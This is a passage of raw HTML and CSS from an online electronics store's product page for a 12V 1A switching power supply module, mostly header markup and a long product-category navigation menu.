stroke='currentColor' stroke-linecap='round' stroke-linejoin='round' stroke-width='2'/%3E%3C/svg%3E"); background-repeat: no-repeat; background-size: contain; color: #FFF; transition: 0.5s;}.faq-item .active h2:after{ transform: rotate(90deg)}/*Category Page */ .product-item .product-item-name{line-height: 1.5; height: 50px; margin-bottom: 10px; margin-top: 10px; overflow: hidden;}.product-item .minimal-price-link{display:none;}.products-grid__buttons-below .product-item-details .product-item-actions{position: absolute; bottom: 0; z-index: 10; opacity: 0; left: -10px; bottom: 15px; transition: 0.2s;}.products-grid__buttons-below .product-item-info:hover .product-item-details .product-item-actions{opacity: 1; left:0; bottom: 15px;}.products-grid__buttons-below .product-item-details .product-reviews-summary{position: absolute; bottom: 0; right: 0; transform: translateY(-20px); padding: 0;}.products-grid .product-item-details .product-item-actions .tocart{background: #f5f5f5; color:#333; border-bottom: 2px solid #CB2D58;}.products-grid .product-item-details .product-item-actions .tocart:hover:after{background-color: #f5f5f5;}.products-grid .product-item-details .product-item-actions .action.primary.tocart:after{transition: none; border-radius: 10px;}.products-grid .product-item .product-item-info{border: 1px solid #eee; border-radius: 0px; padding: 10px; padding-bottom: 20px; transition: 0.2s;}@media only screen and (min-device-width: 1024px){.products-grid.product-columns-3 .product-item:nth-of-type(3n+1) {padding-right: 10px} .products-grid.product-columns-3 .product-item:nth-of-type(3n+2) {padding-right: 5px;padding-left:5px} .products-grid.product-columns-3 .product-item:nth-of-type(3n) {padding-left: 10px} }</style>
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Switching&#x20;Power&#x20;Supply&#x20;Module&#x20;-&#x20;12V,&#x20;1A" />
<meta property="og:image"
      content="https://electropeak.com/media/catalog/product/cache/fd3007d55266f7276c10ebf7f3da2215/b/a/bat-02-134-1-12v-1a-switching-power.jpg" />
<meta property="og:description"
      content="" />
<meta property="og:url" content="https://electropeak.com/12v-1a-switching-power-supply-module-blue-board" />
    <meta property="product:price:amount" content="0"/>
    <meta property="product:price:currency"
      content="USD"/>
<link rel="preload" as="image" href="https://electropeak.com/media/catalog/product/cache/a99a51fafac039a73087ecfaa8ccceba/b/a/bat-02-134-1-12v-1a-switching-power.jpg">    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/images/loader-2.gif"}}'
        class="toolbar-nobg sidebar-nobg custom-gallery-cursor ox-lazy ox-messages-fixed ox-quickview-sa menu-style-4 menu--align-left minicart--style-modern mobile-header--layout-5 footer--layout-5 footer-newsletter-wide footer-newsletter-2col header--layout-4 contacts-fullwidth tabs-style--minimal minicart-btn--minimal minicart--show-counter-mobile mobile-header__wishlist--hide mobile-header__compare--hide sticky-smart sticky-minimized catalog-product-view product-12v-1a-switching-power-supply-module-blue-board page-layout-1column" id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope">
        


<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>



    

    



















































<div class="page-wrapper"><div class="page-header header--layout-4&#x20;header__menu--position-1&#x20;mobile-search--below"  data-role="OXsticky" data-mage-init='{"js/sticky":{}}'>
	<div class="sticky-wrapper">
			<div class="container">
			<div class="row">
				<div class="col header__content-wrapper">
											<div class="top-bar flex-row">
	<div class="flex-left modal__left">
	<div class="switcher currency switcher-currency switcher-hover ox-move-item ox-move-item-store.settings tiny-drop tiny-arrow " id="switcher-currency">
    <strong class="label switcher-label"><span>Currency</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger"
             id="switcher-currency-trigger"
             data-mage-init='{"dropdown":{}}'
             data-toggle="dropdown"
             data-trigger-keypress-button="true">
            <strong class="language-USD">
                <span>USD</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-target="dropdown">
                                                <li class="currency-AUD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/electropeak.com\/directory\/currency\/switch\/","data":{"currency":"AUD","uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vMTJ2LTFhLXN3aXRjaGluZy1wb3dlci1zdXBwbHktbW9kdWxlLWJsdWUtYm9hcmQ~"}}'>AUD - Australian Dollar</a>
                    </li>
                                                                <li class="currency-GBP switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/electropeak.com\/directory\/currency\/switch\/","data":{"currency":"GBP","uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vMTJ2LTFhLXN3aXRjaGluZy1wb3dlci1zdXBwbHktbW9kdWxlLWJsdWUtYm9hcmQ~"}}'>GBP - British Pound</a>
                    </li>
                                                                <li class="currency-CAD switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/electropeak.com\/directory\/currency\/switch\/","data":{"currency":"CAD","uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vMTJ2LTFhLXN3aXRjaGluZy1wb3dlci1zdXBwbHktbW9kdWxlLWJsdWUtYm9hcmQ~"}}'>CAD - Canadian Dollar</a>
                    </li>
                                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/electropeak.com\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9lbGVjdHJvcGVhay5jb20vMTJ2LTFhLXN3aXRjaGluZy1wb3dlci1zdXBwbHktbW9kdWxlLWJsdWUtYm9hcmQ~"}}'>EUR - Euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
	<div class="topline-block">Free shipping for orders over $35!</div>	</div>
		<div class="flex-right flex-row modal__right" data-move-desktop="header.main.right" data-move-back="header.main.right">
				
		<div class="topline-block"><a href="#">Top Deals</a> <a href="#">New Arrivals</a> <a href="#">Contact Us</a></div>				
			</div>
</div>										<div class="header__content">
						<div class="logo__container">
								<a
		class="logo"
		href="https://electropeak.com/"
		title="ElectroPeak&#x20;Store"
		aria-label="store logo">

	<img class="lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;120&#x20;50&quot;&#x20;width&#x3D;&quot;120&quot;&#x20;height&#x3D;&quot;50&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/logo/websites/1/logo-electropeak-v3.png" width="120" height="50" title="ElectroPeak&#x20;Store" alt="ElectroPeak&#x20;Store" style="max-width: 120px;max-height:50px;" width="120" height="50" />
				<img class="print-logo lazy" src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;120&#x20;50&quot;&#x20;width&#x3D;&quot;120&quot;&#x20;height&#x3D;&quot;50&quot;&gt;&lt;&#x2F;svg&gt;" data-original="https://electropeak.com/media/logo/websites/1/logo-electropeak-v3.png" width="120" height="50" title="ElectroPeak&#x20;Store" alt="ElectroPeak&#x20;Store" style="max-width: 120px;max-height:50px;" width="120" height="50" />
		</a>
						</div>
						<div class="flex-left flex-row modal__left" data-move-mobile="header.main.left" data-move-sticky="header.main.left">
							<div data-action="toggle-mobile-nav" class="action slide-out-menu--mobile">
            <div class="icon d-inline-flex" aria-label="Navigation">
            <svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-menu&#x20;&#x20;a2-icon--menu2" 
            width="30" height="30" 
            viewBox="0 0 30 30" 
            style="width:30px; height:30px;"><rect stroke="none" x="1" y="10" width="28" height="2"/><rect stroke="none" x="1" y="19" width="24" height="2"/></svg>        </div>
        <span>Navigation</span>
</div>	
							                                                            <style type="text/css">.ox-mm-a--all svg rect{ transition: 0.2s;}.ox-megamenu--opened .ox-mm-a--all svg rect{ --w: 20px; transform: rotate(45deg); width: var(--w); transform-origin: center; y: calc(50% - 1px); x: calc(50% - var(--w) / 2);}.ox-megamenu--opened .ox-mm-a--all svg rect:last-child{ transform: rotate(-45deg);}.ox-megamenu--opened .ox-mm-a--all svg rect:not(:last-child):not(:first-child){ display:none; }</style>                <nav class="ox-megamenu ox-move-item ox-move-item-store.menu ox-mm-sub-icons ps-enabled ox-menu--arrow ox-menu--arrow-thin" data-action="navigation"
	 data-ox-mm-anim-type="fade" data-mage-init='{"OxMegaMenu":{
	 "header":".row",
	 "direction":"horizontal",
	 "mediaBreakpoint":"1025",
	 "positionHorizontal":"left",
	 	 "closeDelay": "50",
	 	 "autoOpen": "1",
	 "autoOpenLast": "1",
	 "doNotClose": "1"
	 }}'>
	<ul class="ox-megamenu-navigation">
		<li class="level0 category-item level-top parent ox-dd--all ox-dropdown--megamenu" data-ox-mm-a-h="window-center"><div class="ox-mm-a-wrap"><a  href="#"  class="ox-mm-a--all nolink level-top" ><div class="icon d-flex"><svg xmlns="http://www.w3.org/2000/svg" class="a2-icon-allcats&#x20;&#x20;a2-icon--menu3" 
            width="20" height="16" 
            viewBox="0 0 20 16" 
            style="width:20px; height:16px;"><rect stroke="none" width="20" height="2"/><rect stroke="none" y="7" width="20" height="2"/><rect stroke="none" y="14" width="20" height="2"/></svg></div><span class="name">Product Categories</span><i class="ox-menu-arrow hide-on-desktop"></i></a></div><div class="ox-megamenu__dropdown ox-mm__dd-all" data-ox-mm-w="container"><ul class="ox-megamenu-list ox-dd-inner ox-mm-overflow ox-mm__list-all"><li  class="level1  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards"  class="" ><span class="name">Development Boards</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/development-boards/arduino" ><span class="name">Arduino</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/arduino-boards" ><span class="name">Arduino Boards</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/arduino-starter-kits" ><span class="name">Arduino Starter Kits</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/arduino-shields" ><span class="name">Arduino Shields</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/case-and-box" ><span class="name">Case And Box</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/arduino/arduino-accessories" ><span class="name">Arduino Accessories</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/development-boards/raspberry-pi" ><span class="name">Raspberry Pi</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi/raspberry-pi-boards" ><span class="name">Raspberry Pi Boards</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi/raspberry-pi-shield" ><span class="name">Raspberry Pi Shield</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi/raspberry-pi-camera" ><span class="name">Raspberry Pi Camera</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories" ><span class="name">Raspberry Pi Accessories</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/raspberry-pi-cases" ><span class="name">Raspberry Pi Cases</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/raspberry-pi-power-adapter" ><span class="name">Raspberry Pi Power Adapter</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/raspberry-pi-cable" ><span class="name">Raspberry Pi Cable</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/raspberry-pi-memory-card" ><span class="name">Raspberry Pi Memory Card</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/raspberry-pi-accessories/other-accessories" ><span class="name">Other Accessories</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers" ><span class="name">Microcontrollers</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/micro-bit" ><span class="name">Micro:bit</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/stm-boards" ><span class="name">STM Boards</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/development-boards/microcontrollers/esp32" ><span class="name">ESP32</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/esp8266" ><span class="name">ESP8266</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/fpga" ><span class="name">FPGA</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/nuvoton" ><span class="name">Nuvoton</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/other-microcontrollers" ><span class="name">Other Microcontrollers</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/microcontrollers/educational-products" ><span class="name">Educational</span></a></div></li></ul></div></li><li  class="level2  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers" ><span class="name">Mini Computers</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/raspberry-pi" ><span class="name">Raspberry Pi</span></a></div></li><li  class="level3  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/orange-pi" ><span class="name">Orange Pi</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/orange-pi/orange-pi-boards" ><span class="name">Orange Pi Boards</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/orange-pi/orange-pi-accessories" ><span class="name">Orange Pi Accessories</span></a></div></li></ul></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/beagle-bone" ><span class="name">Beagle Bone</span></a></div></li><li  class="level3  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/nano-pi" ><span class="name">Nano Pi</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level3 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level4  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/nano-pi/nano-pi-boards" ><span class="name">NanoPi Boards</span></a></div></li><li  class="level4  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/development-boards/mini-computers/nano-pi/nano-pi-accessories" ><span class="name">Nano Pi Accessories</span></a></div></li></ul></div></li></ul></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors"  class="" ><span class="name">Sensors</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/inclinometer" ><span class="name">Inclinometer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/accelerometer" ><span class="name">Accelerometer</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/gyroscope" ><span class="name">Gyroscope</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/current-voltage" ><span class="name">Current &amp; Voltage</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/infrared" ><span class="name">Infrared</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/flame" ><span class="name">Flame</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/ultrasonic" ><span class="name">Ultrasonic</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/pressure-altitude" ><span class="name">Pressure &amp; Altitude</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/magnetic-compass" ><span class="name">Compass &amp; Magnetics</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/temperature-humidity" ><span class="name">Temperature &amp; Humidity</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/color-light-image" ><span class="name">Color, Light, Image</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/shake-force-bend" ><span class="name">Shake, Force, Bend</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/identity" ><span class="name">Identity</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/location" ><span class="name">GPS &amp; Location</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/biometric" ><span class="name">Biometric</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/imu-ahrs" ><span class="name">IMU , AHRS</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/contact" ><span class="name">Contact</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/nerve-brain" ><span class="name">Nerve &amp; Brain</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/heartbeat-blood-pressure" ><span class="name">Heartbeat &amp; Blood Pressure</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/rotary-encoders" ><span class="name">Rotary Encoders</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/motion" ><span class="name">Motion</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/touch" ><span class="name">Touch</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/liquid-level-detection" ><span class="name">Liquid Level</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/sensors/distance" ><span class="name">Distance</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules"  class="" ><span class="name">Modules</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/relay-modules-switches" ><span class="name">Relay &amp; Switches</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/image-processing" ><span class="name">Image Processing</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/sound-players" ><span class="name">Sound Players</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/data-storage-modules" ><span class="name">Data Storage Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/programmers" ><span class="name">Programmers</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/date-time" ><span class="name">Date &amp; Time Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/signal-generator" ><span class="name">Signal Generator</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/keypad-joystick" ><span class="name">Keypad &amp; Joystic</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/adapters-converters" ><span class="name">Adapters &amp; Converters</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/lighting" ><span class="name">Lighting Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/induction-heating" ><span class="name">Induction Heating Module</span></a></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/modules/other-modules" ><span class="name">Other Modules</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/displays"  class="" ><span class="name">Displays</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-above"><a  href="https://electropeak.com/displays/lcds" ><span class="name">LCDs</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/displays/touch-panels" ><span class="name">Touch Panels</span></a></div></li><li  class="level2  category-item last parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/displays/accessories" ><span class="name">LCD Accessories</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/displays/accessories/lcd-drivers" ><span class="name">LCD Drivers</span></a></div></li></ul></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot"  class="" ><span class="name">Wireless &amp; IoT</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication" ><span class="name">Communication</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/antenna" ><span class="name">Antenna</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/wifi" ><span class="name">Wifi</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/bluetooth" ><span class="name">Bluetooth</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/gsm-modem" ><span class="name">Cellular &amp; GSM</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/data-telemetry" ><span class="name">Data Telemetry</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/internet-network" ><span class="name">Internet &amp; Network</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/remote-control" ><span class="name">Remote Control</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/communication/xbee-zigbee-data-telemetry" ><span class="name">xbee, Zigbee</span></a></div></li></ul></div></li><li  class="level2  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid" ><span class="name">RFID</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level2 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level3  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid/rfid-tag" ><span class="name">RFID Tags</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid/rfid-module" ><span class="name">RFID Modules</span></a></div></li><li  class="level3  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid/rfid-access-controll-devices" ><span class="name">RFID Access Controll Devices</span></a></div></li><li  class="level3  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/rfid/rfid-antenna" ><span class="name">RFID Antena</span></a></div></li></ul></div></li><li  class="level2  category-item last"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/wireless-iot/smart-home" ><span class="name">Smart Home</span></a></div></li></ul></div></li><li  class="level1  category-item parent"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems"  class="" ><span class="name">Power &amp; Batteries</span></a><i class="ox-menu-arrow"></i></div><div class="ox-submenu level1 submenu"><ul class="ox-submenu-inner ox-dd-inner ox-mm-overflow"><li  class="level2  category-item first"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/standard-batteries" ><span class="name">Standard Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/lithium-ion-batteries" ><span class="name">Lithium-ion Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/lithium-polymer-batteries" ><span class="name">Lithium-Polymer Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/ni-mh-batteries" ><span class="name">Ni-MH Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/ni-cd-batteries" ><span class="name">Ni-Cd Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/alkaline-batteries" ><span class="name">Alkaline Batteries</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/dc-dc-regulator-modules" ><span class="name">DC-DC Regulator Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/dc-ac-inverter-modules" ><span class="name">DC-AC Inverter Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/ac-dc-switching-power-supply-modules" ><span class="name">AC-DC Switching Power Supply Modules</span></a></div></li><li  class="level2  category-item"><div class="ox-mm-a-wrap -img-pos-"><a  href="https://electropeak.com/power-systems/ac-ac-transformer" ><span class="name">AC-AC 